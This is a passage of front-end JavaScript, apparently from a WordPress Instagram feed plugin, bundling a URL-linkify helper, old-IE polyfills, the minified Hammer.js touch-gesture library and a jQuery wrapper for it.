    window.sbiLinkify=(function(){var k="[a-z\\d.-]+://",h="(?:(?:[0-9]|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5])\\.){3}(?:[0-9]|[1-9]\\d|1\\d{2}|2[0-4]\\d|25[0-5])",c="(?:(?:[^\\s!@#$%^&*()_=+[\\]{}\\\\|;:'\",.<>/?]+)\\.)+",n="(?:ac|ad|aero|ae|af|ag|ai|al|am|an|ao|aq|arpa|ar|asia|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|biz|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|cat|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|coop|com|co|cr|cu|cv|cx|cy|cz|de|dj|dk|dm|do|dz|ec|edu|ee|eg|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gov|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|info|int|in|io|iq|ir|is|it|je|jm|jobs|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mil|mk|ml|mm|mn|mobi|mo|mp|mq|mr|ms|mt|museum|mu|mv|mw|mx|my|mz|name|na|nc|net|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|org|pa|pe|pf|pg|ph|pk|pl|pm|pn|pro|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sy|sz|tc|td|tel|tf|tg|th|tj|tk|tl|tm|tn|to|tp|travel|tr|tt|tv|tw|tz|ua|ug|uk|um|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|xn--0zwm56d|xn--11b5bs3a9aj6g|xn--80akhbyknj4f|xn--9t4b11yi5a|xn--deba0ad|xn--g6w251d|xn--hgbk6aj7f53bba|xn--hlcj6aya9esc7a|xn--jxalpdlp|xn--kgbechtv|xn--zckzah|ye|yt|yu|za|zm|zw)",f="(?:"+c+n+"|"+h+")",o="(?:[;/][^#?<>\\s]*)?",e="(?:\\?[^#<>\\s]*)?(?:#[^<>\\s]*)?",d="\\b"+k+"[^<>\\s]+",a="\\b"+f+o+e+"(?!\\w)",m="mailto:",j="(?:"+m+")?[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@"+f+e+"(?!\\w)",l=new RegExp("(?:"+d+"|"+a+"|"+j+")","ig"),g=new RegExp("^"+k,"i"),b={"'":"`",">":"<",")":"(","]":"[","}":"{","B;":"B+","b:":"b9"},i={callback:function(q,p){return p?'<a href="'+p+'" title="'+p+'" target="_blank">'+q+"</a>":q},punct_regexp:/(?:[!?.,:;'"]|(?:&|&amp;)(?:lt|gt|quot|apos|raquo|laquo|rsaquo|lsaquo);)$/};return function(u,z){z=z||{};var w,v,A,p,x="",t=[],s,E,C,y,q,D,B,r;for(v in i){if(z[v]===undefined){z[v]=i[v]}}while(w=l.exec(u)){A=w[0];E=l.lastIndex;C=E-A.length;if(/[\/:]/.test(u.charAt(C-1))){continue}do{y=A;r=A.substr(-1);B=b[r];if(B){q=A.match(new RegExp("\\"+B+"(?!$)","g"));D=A.match(new RegExp("\\"+r,"g"));if((q?q.length:0)<(D?D.length:0)){A=A.substr(0,A.length-1);E--}}if(z.punct_regexp){A=A.replace(z.punct_regexp,function(F){E-=F.length;return""})}}while(A.length&&A!==y);p=A;if(!g.test(p)){p=(p.indexOf("@")!==-1?(!p.indexOf(m)?"":m):!p.indexOf("irc.")?"irc://":!p.indexOf("ftp.")?"ftp://":"http://")+p}if(s!=C){t.push([u.slice(s,C)]);s=E}t.push([A,p])}t.push([u.substr(s)]);for(v=0;v<t.length;v++){x+=z.callback.apply(window,t[v])}return x||u}})();

    //Shim for "fixing" IE's lack of support (IE < 9) for applying slice on host objects like NamedNodeMap, NodeList, and HTMLCollection) https://github.com/stevenschobert/instafeed.js/issues/84
    (function(){"use strict";var e=Array.prototype.slice;try{e.call(document.documentElement)}catch(t){Array.prototype.slice=function(t,n){n=typeof n!=="undefined"?n:this.length;if(Object.prototype.toString.call(this)==="[object Array]"){return e.call(this,t,n)}var r,i=[],s,o=this.length;var u=t||0;u=u>=0?u:o+u;var a=n?n:o;if(n<0){a=o+n}s=a-u;if(s>0){i=new Array(s);if(this.charAt){for(r=0;r<s;r++){i[r]=this.charAt(u+r)}}else{for(r=0;r<s;r++){i[r]=this[u+r]}}}return i}}})()

    //IE8 also doesn't offer the .bind() method triggered by the 'sortBy' property. Copy and paste the polyfill offered here:
    if(!Function.prototype.bind){Function.prototype.bind=function(e){if(typeof this!=="function"){throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable")}var t=Array.prototype.slice.call(arguments,1),n=this,r=function(){},i=function(){return n.apply(this instanceof r&&e?this:e,t.concat(Array.prototype.slice.call(arguments)))};r.prototype=this.prototype;i.prototype=new r;return i}}

    /*! Hammer.JS - v2.0.8 - 2016-04-23
    * http://hammerjs.github.io/
    *
    * Copyright (c) 2016 Jorik Tangelder;
    * Licensed under the MIT license
    * */
    if (typeof sb_instagram_js_options.no_mob_swipe === 'undefined') {
        !function(a,b,c,d){"use strict";function e(a,b,c){return setTimeout(j(a,c),b)}function f(a,b,c){return Array.isArray(a)?(g(a,c[b],c),!0):!1}function g(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function h(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=new Error("get-stack-trace"),d=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",f=a.console&&(a.console.warn||a.console.log);return f&&f.call(a.console,e,d),b.apply(this,arguments)}}function i(a,b,c){var d,e=b.prototype;d=a.prototype=Object.create(e),d.constructor=a,d._super=e,c&&la(d,c)}function j(a,b){return function(){return a.apply(b,arguments)}}function k(a,b){return typeof a==oa?a.apply(b?b[0]||d:d,b):a}function l(a,b){return a===d?b:a}function m(a,b,c){g(q(b),function(b){a.addEventListener(b,c,!1)})}function n(a,b,c){g(q(b),function(b){a.removeEventListener(b,c,!1)})}function o(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function p(a,b){return a.indexOf(b)>-1}function q(a){return a.trim().split(/\s+/g)}function r(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function s(a){return Array.prototype.slice.call(a,0)}function t(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];r(e,g)<0&&d.push(a[f]),e[f]=g,f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function u(a,b){for(var c,e,f=b[0].toUpperCase()+b.slice(1),g=0;g<ma.length;){if(c=ma[g],e=c?c+f:b,e in a)return e;g++}return d}function v(){return ua++}function w(b){var c=b.ownerDocument||b;return c.defaultView||c.parentWindow||a}function x(a,b){var c=this;this.manager=a,this.callback=b,this.element=a.element,this.target=a.options.inputTarget,this.domHandler=function(b){k(a.options.enable,[a])&&c.handler(b)},this.init()}function y(a){var b,c=a.options.inputClass;return new(b=c?c:xa?M:ya?P:wa?R:L)(a,z)}function z(a,b,c){var d=c.pointers.length,e=c.changedPointers.length,f=b&Ea&&d-e===0,g=b&(Ga|Ha)&&d-e===0;c.isFirst=!!f,c.isFinal=!!g,f&&(a.session={}),c.eventType=b,A(a,c),a.emit("hammer.input",c),a.recognize(c),a.session.prevInput=c}function A(a,b){var c=a.session,d=b.pointers,e=d.length;c.firstInput||(c.firstInput=D(b)),e>1&&!c.firstMultiple?c.firstMultiple=D(b):1===e&&(c.firstMultiple=!1);var f=c.firstInput,g=c.firstMultiple,h=g?g.center:f.center,i=b.center=E(d);b.timeStamp=ra(),b.deltaTime=b.timeStamp-f.timeStamp,b.angle=I(h,i),b.distance=H(h,i),B(c,b),b.offsetDirection=G(b.deltaX,b.deltaY);var j=F(b.deltaTime,b.deltaX,b.deltaY);b.overallVelocityX=j.x,b.overallVelocityY=j.y,b.overallVelocity=qa(j.x)>qa(j.y)?j.x:j.y,b.scale=g?K(g.pointers,d):1,b.rotation=g?J(g.pointers,d):0,b.maxPointers=c.prevInput?b.pointers.length>c.prevInput.maxPointers?b.pointers.length:c.prevInput.maxPointers:b.pointers.length,C(c,b);var k=a.element;o(b.srcEvent.target,k)&&(k=b.srcEvent.target),b.target=k}function B(a,b){var c=b.center,d=a.offsetDelta||{},e=a.prevDelta||{},f=a.prevInput||{};b.eventType!==Ea&&f.eventType!==Ga||(e=a.prevDelta={x:f.deltaX||0,y:f.deltaY||0},d=a.offsetDelta={x:c.x,y:c.y}),b.deltaX=e.x+(c.x-d.x),b.deltaY=e.y+(c.y-d.y)}function C(a,b){var c,e,f,g,h=a.lastInterval||b,i=b.timeStamp-h.timeStamp;if(b.eventType!=Ha&&(i>Da||h.velocity===d)){var j=b.deltaX-h.deltaX,k=b.deltaY-h.deltaY,l=F(i,j,k);e=l.x,f=l.y,c=qa(l.x)>qa(l.y)?l.x:l.y,g=G(j,k),a.lastInterval=b}else c=h.velocity,e=h.velocityX,f=h.velocityY,g=h.direction;b.velocity=c,b.velocityX=e,b.velocityY=f,b.direction=g}function D(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:pa(a.pointers[c].clientX),clientY:pa(a.pointers[c].clientY)},c++;return{timeStamp:ra(),pointers:b,center:E(b),deltaX:a.deltaX,deltaY:a.deltaY}}function E(a){var b=a.length;if(1===b)return{x:pa(a[0].clientX),y:pa(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:pa(c/b),y:pa(d/b)}}function F(a,b,c){return{x:b/a||0,y:c/a||0}}function G(a,b){return a===b?Ia:qa(a)>=qa(b)?0>a?Ja:Ka:0>b?La:Ma}function H(a,b,c){c||(c=Qa);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return Math.sqrt(d*d+e*e)}function I(a,b,c){c||(c=Qa);var d=b[c[0]]-a[c[0]],e=b[c[1]]-a[c[1]];return 180*Math.atan2(e,d)/Math.PI}function J(a,b){return I(b[1],b[0],Ra)+I(a[1],a[0],Ra)}function K(a,b){return H(b[0],b[1],Ra)/H(a[0],a[1],Ra)}function L(){this.evEl=Ta,this.evWin=Ua,this.pressed=!1,x.apply(this,arguments)}function M(){this.evEl=Xa,this.evWin=Ya,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function N(){this.evTarget=$a,this.evWin=_a,this.started=!1,x.apply(this,arguments)}function O(a,b){var c=s(a.touches),d=s(a.changedTouches);return b&(Ga|Ha)&&(c=t(c.concat(d),"identifier",!0)),[c,d]}function P(){this.evTarget=bb,this.targetIds={},x.apply(this,arguments)}function Q(a,b){var c=s(a.touches),d=this.targetIds;if(b&(Ea|Fa)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e,f,g=s(a.changedTouches),h=[],i=this.target;if(f=c.filter(function(a){return o(a.target,i)}),b===Ea)for(e=0;e<f.length;)d[f[e].identifier]=!0,e++;for(e=0;e<g.length;)d[g[e].identifier]&&h.push(g[e]),b&(Ga|Ha)&&delete d[g[e].identifier],e++;return h.length?[t(f.concat(h),"identifier",!0),h]:void 0}function R(){x.apply(this,arguments);var a=j(this.handler,this);this.touch=new P(this.manager,a),this.mouse=new L(this.manager,a),this.primaryTouch=null,this.lastTouches=[]}function S(a,b){a&Ea?(this.primaryTouch=b.changedPointers[0].identifier,T.call(this,b)):a&(Ga|Ha)&&T.call(this,b)}function T(a){var b=a.changedPointers[0];if(b.identifier===this.primaryTouch){var c={x:b.clientX,y:b.clientY};this.lastTouches.push(c);var d=this.lastTouches,e=function(){var a=d.indexOf(c);a>-1&&d.splice(a,1)};setTimeout(e,cb)}}function U(a){for(var b=a.srcEvent.clientX,c=a.srcEvent.clientY,d=0;d<this.lastTouches.length;d++){var e=this.lastTouches[d],f=Math.abs(b-e.x),g=Math.abs(c-e.y);if(db>=f&&db>=g)return!0}return!1}function V(a,b){this.manager=a,this.set(b)}function W(a){if(p(a,jb))return jb;var b=p(a,kb),c=p(a,lb);return b&&c?jb:b||c?b?kb:lb:p(a,ib)?ib:hb}function X(){if(!fb)return!1;var b={},c=a.CSS&&a.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}function Y(a){this.options=la({},this.defaults,a||{}),this.id=v(),this.manager=null,this.options.enable=l(this.options.enable,!0),this.state=nb,this.simultaneous={},this.requireFail=[]}function Z(a){return a&sb?"cancel":a&qb?"end":a&pb?"move":a&ob?"start":""}function $(a){return a==Ma?"down":a==La?"up":a==Ja?"left":a==Ka?"right":""}function _(a,b){var c=b.manager;return c?c.get(a):a}function aa(){Y.apply(this,arguments)}function ba(){aa.apply(this,arguments),this.pX=null,this.pY=null}function ca(){aa.apply(this,arguments)}function da(){Y.apply(this,arguments),this._timer=null,this._input=null}function ea(){aa.apply(this,arguments)}function fa(){aa.apply(this,arguments)}function ga(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ha(a,b){return b=b||{},b.recognizers=l(b.recognizers,ha.defaults.preset),new ia(a,b)}function ia(a,b){this.options=la({},ha.defaults,b||{}),this.options.inputTarget=this.options.inputTarget||a,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=a,this.input=y(this),this.touchAction=new V(this,this.options.touchAction),ja(this,!0),g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]),a[3]&&b.requireFailure(a[3])},this)}function ja(a,b){var c=a.element;if(c.style){var d;g(a.options.cssProps,function(e,f){d=u(c.style,f),b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""}),b||(a.oldCssProps={})}}function ka(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0),d.gesture=c,c.target.dispatchEvent(d)}var la,ma=["","webkit","Moz","MS","ms","o"],na=b.createElement("div"),oa="function",pa=Math.round,qa=Math.abs,ra=Date.now;la="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var sa=h(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),ta=h(function(a,b){return sa(a,b,!0)},"merge","Use `assign`."),ua=1,va=/mobile|tablet|ip(ad|hone|od)|android/i,wa="ontouchstart"in a,xa=u(a,"PointerEvent")!==d,ya=wa&&va.test(navigator.userAgent),za="touch",Aa="pen",Ba="mouse",Ca="kinect",Da=25,Ea=1,Fa=2,Ga=4,Ha=8,Ia=1,Ja=2,Ka=4,La=8,Ma=16,Na=Ja|Ka,Oa=La|Ma,Pa=Na|Oa,Qa=["x","y"],Ra=["clientX","clientY"];x.prototype={handler:function(){},init:function(){this.evEl&&m(this.element,this.evEl,this.domHandler),this.evTarget&&m(this.target,this.evTarget,this.domHandler),this.evWin&&m(w(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&n(this.element,this.evEl,this.domHandler),this.evTarget&&n(this.target,this.evTarget,this.domHandler),this.evWin&&n(w(this.element),this.evWin,this.domHandler)}};var Sa={mousedown:Ea,mousemove:Fa,mouseup:Ga},Ta="mousedown",Ua="mousemove mouseup";i(L,x,{handler:function(a){var b=Sa[a.type];b&Ea&&0===a.button&&(this.pressed=!0),b&Fa&&1!==a.which&&(b=Ga),this.pressed&&(b&Ga&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:Ba,srcEvent:a}))}});var Va={pointerdown:Ea,pointermove:Fa,pointerup:Ga,pointercancel:Ha,pointerout:Ha},Wa={2:za,3:Aa,4:Ba,5:Ca},Xa="pointerdown",Ya="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Xa="MSPointerDown",Ya="MSPointerMove MSPointerUp MSPointerCancel"),i(M,x,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms",""),e=Va[d],f=Wa[a.pointerType]||a.pointerType,g=f==za,h=r(b,a.pointerId,"pointerId");e&Ea&&(0===a.button||g)?0>h&&(b.push(a),h=b.length-1):e&(Ga|Ha)&&(c=!0),0>h||(b[h]=a,this.callback(this.manager,e,{pointers:b,changedPointers:[a],pointerType:f,srcEvent:a}),c&&b.splice(h,1))}});var Za={touchstart:Ea,touchmove:Fa,touchend:Ga,touchcancel:Ha},$a="touchstart",_a="touchstart touchmove touchend touchcancel";i(N,x,{handler:function(a){var b=Za[a.type];if(b===Ea&&(this.started=!0),this.started){var c=O.call(this,a,b);b&(Ga|Ha)&&c[0].length-c[1].length===0&&(this.started=!1),this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:za,srcEvent:a})}}});var ab={touchstart:Ea,touchmove:Fa,touchend:Ga,touchcancel:Ha},bb="touchstart touchmove touchend touchcancel";i(P,x,{handler:function(a){var b=ab[a.type],c=Q.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:za,srcEvent:a})}});var cb=2500,db=25;i(R,x,{handler:function(a,b,c){var d=c.pointerType==za,e=c.pointerType==Ba;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)S.call(this,b,c);else if(e&&U.call(this,c))return;this.callback(a,b,c)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var eb=u(na.style,"touchAction"),fb=eb!==d,gb="compute",hb="auto",ib="manipulation",jb="none",kb="pan-x",lb="pan-y",mb=X();V.prototype={set:function(a){a==gb&&(a=this.compute()),fb&&this.manager.element.style&&mb[a]&&(this.manager.element.style[eb]=a),this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return g(this.manager.recognizers,function(b){k(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),W(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=p(d,jb)&&!mb[jb],f=p(d,lb)&&!mb[lb],g=p(d,kb)&&!mb[kb];if(e){var h=1===a.pointers.length,i=a.distance<2,j=a.deltaTime<250;if(h&&i&&j)return}return g&&f?void 0:e||f&&c&Na||g&&c&Oa?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0,a.preventDefault()}};var nb=1,ob=2,pb=4,qb=8,rb=qb,sb=16,tb=32;Y.prototype={defaults:{},set:function(a){return la(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=_(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=_(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=_(a,this),-1===r(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=_(a,this);var b=r(this.requireFail,a);return b>-1&&this.requireFail.splice(b,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;qb>d&&b(c.options.event+Z(d)),b(c.options.event),a.additionalEvent&&b(a.additionalEvent),d>=qb&&b(c.options.event+Z(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=tb)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(tb|nb)))return!1;a++}return!0},recognize:function(a){var b=la({},a);return k(this.options.enable,[this,b])?(this.state&(rb|sb|tb)&&(this.state=nb),this.state=this.process(b),void(this.state&(ob|pb|qb|sb)&&this.tryEmit(b))):(this.reset(),void(this.state=tb))},process:function(a){},getTouchAction:function(){},reset:function(){}},i(aa,Y,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(ob|pb),e=this.attrTest(a);return d&&(c&Ha||!e)?b|sb:d||e?c&Ga?b|qb:b&ob?b|pb:ob:tb}}),i(ba,aa,{defaults:{event:"pan",threshold:10,pointers:1,direction:Pa},getTouchAction:function(){var a=this.options.direction,b=[];return a&Na&&b.push(lb),a&Oa&&b.push(kb),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&Na?(e=0===f?Ia:0>f?Ja:Ka,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?Ia:0>g?La:Ma,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return aa.prototype.attrTest.call(this,a)&&(this.state&ob||!(this.state&ob)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX,this.pY=a.deltaY;var b=$(a.direction);b&&(a.additionalEvent=this.options.event+b),this._super.emit.call(this,a)}}),i(ca,aa,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[jb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&ob)},emit:function(a){if(1!==a.scale){var b=a.scale<1?"in":"out";a.additionalEvent=this.options.event+b}this._super.emit.call(this,a)}}),i(da,Y,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[hb]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(Ga|Ha)&&!f)this.reset();else if(a.eventType&Ea)this.reset(),this._timer=e(function(){this.state=rb,this.tryEmit()},b.time,this);else if(a.eventType&Ga)return rb;return tb},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===rb&&(a&&a.eventType&Ga?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=ra(),this.manager.emit(this.options.event,this._input)))}}),i(ea,aa,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[jb]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&ob)}}),i(fa,aa,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Na|Oa,pointers:1},getTouchAction:function(){return ba.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(Na|Oa)?b=a.overallVelocity:c&Na?b=a.overallVelocityX:c&Oa&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&qa(b)>this.options.velocity&&a.eventType&Ga},emit:function(a){var b=$(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a),this.manager.emit(this.options.event,a)}}),i(ga,Y,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ib]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime<b.time;if(this.reset(),a.eventType&Ea&&0===this.count)return this.failTimeout();if(d&&f&&c){if(a.eventType!=Ga)return this.failTimeout();var g=this.pTime?a.timeStamp-this.pTime<b.interval:!0,h=!this.pCenter||H(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,h&&g?this.count+=1:this.count=1,this._input=a;var i=this.count%b.taps;if(0===i)return this.hasRequireFailures()?(this._timer=e(function(){this.state=rb,this.tryEmit()},b.interval,this),ob):rb}return tb},failTimeout:function(){return this._timer=e(function(){this.state=tb},this.options.interval,this),tb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==rb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),ha.VERSION="2.0.8",ha.defaults={domEvents:!1,touchAction:gb,enable:!0,inputTarget:null,inputClass:null,preset:[[ea,{enable:!1}],[ca,{enable:!1},["rotate"]],[fa,{direction:Na}],[ba,{direction:Na},["swipe"]],[ga],[ga,{event:"doubletap",taps:2},["tap"]],[da]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var ub=1,vb=2;ia.prototype={set:function(a){return la(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?vb:ub},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&rb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===vb||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(ob|pb|qb)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof Y)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers,c=r(b,a);-1!==c&&(b.splice(c,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return g(q(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return g(q(a),function(a){b?c[a]&&c[a].splice(r(c[a],b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&ka(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&ja(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},la(ha,{INPUT_START:Ea,INPUT_MOVE:Fa,INPUT_END:Ga,INPUT_CANCEL:Ha,STATE_POSSIBLE:nb,STATE_BEGAN:ob,STATE_CHANGED:pb,STATE_ENDED:qb,STATE_RECOGNIZED:rb,STATE_CANCELLED:sb,STATE_FAILED:tb,DIRECTION_NONE:Ia,DIRECTION_LEFT:Ja,DIRECTION_RIGHT:Ka,DIRECTION_UP:La,DIRECTION_DOWN:Ma,DIRECTION_HORIZONTAL:Na,DIRECTION_VERTICAL:Oa,DIRECTION_ALL:Pa,Manager:ia,Input:x,TouchAction:V,TouchInput:P,MouseInput:L,PointerEventInput:M,TouchMouseInput:R,SingleTouchInput:N,Recognizer:Y,AttrRecognizer:aa,Tap:ga,Pan:ba,Swipe:fa,Pinch:ca,Rotate:ea,Press:da,on:m,off:n,each:g,merge:ta,extend:sa,assign:la,inherit:i,bindFn:j,prefixed:u});var wb="undefined"!=typeof a?a:"undefined"!=typeof self?self:{};wb.Hammer=ha,"function"==typeof define&&define.amd?define(function(){return ha}):"undefined"!=typeof module&&module.exports?module.exports=ha:a[c]=ha}(window,document,"Hammer");
        (function(factory) {
            if (typeof define === 'function' && define.amd) {
                define(['jquery', 'hammerjs'], factory);
            } else if (typeof exports === 'object') {
                factory(require('jquery'), require('hammerjs'));
            } else {
                factory(jQuery, Hammer);
            }
        }(function(jQuery, Hammer) {
            function hammerify(el, options) {
                var $el = jQuery(el);
                if(!$el.data("hammer")) {
                    $el.data("hammer", new Hammer($el[0], options));
                }
            }

            jQuery.fn.hammer = function(options) {
                return this.each(function() {
                    hammerify(this, options);
                });
            };

            // extend the emit method to also trigger jQuery events
            Hammer.Manager.prototype.emit = (function(originalEmit) {
                return function(type, data) {
                    originalEmit.call(this, type, data);
                    jQuery(this.element).trigger({
                        type: type,
                        gesture: data
                    });
                };
            })(Hammer.Manager.prototype.emit);
        }));

//# sourceMappingURL=hammer.min.js.map
    } else {
        var Hammer = {
            Manager : {
                prototype : {
                }
            }
        };
        (function(factory) {
            if (typeof define === 'function' && define.amd) {
                define(['jquery', 'hammerjs'], factory);
            } else if (typeof exports === 'object') {
                factory(require('jquery'), require('hammerjs'));
            } else {
                factory(jQuery, Hammer);
            }
        }(function(jQuery, Hammer) {
            function hammerify(el, options) {
            }
            jQuery.fn.hammer = function(options) {
                return this.each(function() {
                    hammerify(this, options);
                });
            };
            // extend the emit method to also trigger jQuery events
            Hammer.Manager.prototype.emit = (function(originalEmit) {
                return function(type, data) {
                    originalEmit.call(this, type, data);
                    jQuery(this.element).trigger({
                        type: type,
                        gesture: data
                    });
                };
            })(Hammer.Manager.prototype.emit);
        }));
    }
    /* Font Awesome SVG implementation */
    var sbIconSVG = {
